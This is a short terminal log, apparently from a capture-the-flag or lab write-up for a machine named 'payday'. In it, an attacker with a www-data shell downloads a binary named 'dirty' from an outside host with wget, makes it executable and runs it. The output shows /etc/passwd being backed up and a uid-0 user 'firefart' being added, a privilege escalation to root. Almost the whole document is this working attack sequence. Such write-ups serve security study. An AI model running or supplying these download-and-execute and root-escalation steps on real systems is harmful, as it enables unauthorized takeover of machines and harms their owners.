 www-data@payday:/tmp$ wget 10.11.0.74/dirty
wget 10.11.0.74/dirty
--10:43:44--  http://10.11.0.74/dirty
           => `dirty'
Connecting to 10.11.0.74:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 9,460 (9.2K)
100%[====================================>] 9,460         59.08K/s
10:43:44 (58.76 KB/s) - `dirty' saved [9460/9460]
www-data@payday:/tmp$ chmod +x dirty
chmod +x dirty
www-data@payday:/tmp$ ./dirty my-new-password
./dirty my-new-password
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: my-new-password
Complete line:
firefart:fin1c8aZBxfUI:0:0:pwned:/root:/bin/bash